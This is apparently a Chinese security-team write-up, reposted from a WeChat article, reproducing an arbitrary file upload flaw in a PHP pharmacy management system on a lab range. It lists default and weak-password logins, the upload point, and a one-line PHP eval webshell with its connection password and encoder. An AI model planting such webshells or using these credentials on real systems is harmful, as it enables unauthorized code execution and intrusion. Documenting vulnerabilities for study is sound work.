漏洞简介

……

多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该CMS中

php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

漏洞复现

……

邮箱登录:(账户名/密码:

[email protected]/mayurik)

漏洞类型:文件上传漏洞

滑至页面最下端,发现跳转连接Mayuri K,点击跳转连接。

任意点击页面,意外发现弹出了作者邮箱。

弱口令尝试登录(Mayurik 、Mayuri 、mayuri 、mayurik,最终mayurik登录成功)。

经过摸索探寻(其他尝试点本文略)终于找到了上传点Medicile Add Medicine。

上传webshell(一句话木马),如图。

<?php @eval($_POST['cmd']);?> #一句话木马连接webshell。



添加url:

http://eci-2ze6nny1geql8lp55w5x.cloudeci1.ichunqiu.com/assets/myimages/cmd.php(assets/myimages/cmd.php右键源码查找)

连接密码:cmd

编码器:选择base64

关于我们

“

团队由工控安全、逆向分析、安全开发、漏洞挖掘等众多领域专家组成;

在那动荡的几年中,我们支撑完成若干安全一线项目,安全应急省级项目我们在第一线、国家基础设施安全爆发我们在第一线、XX行动我们首当其冲;

在这几年中我们遇到了很多好朋友,与众多安全中立安全团队保持良好合作,我们互通有无,积极的分享那本该属于黑客精神的东西;

希望我们有一段酣畅淋漓的合作;

我们的公众号:暗影安全

我们的官网: www.shadowsec.org

本文漏洞环境来源于i春秋云境靶场

文章来源: https://mp.weixin.qq.com/s?__biz=MzI2MzA3OTgxOA==&mid=2657164611&idx=1&sn=cdb1e4da26943252a22c5e771b16a8a0&chksm=f1d4efa6c6a366b03c5745a214272fe28c16f064afe54e186539b40021fb97cc05cdbf6d4e6a&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh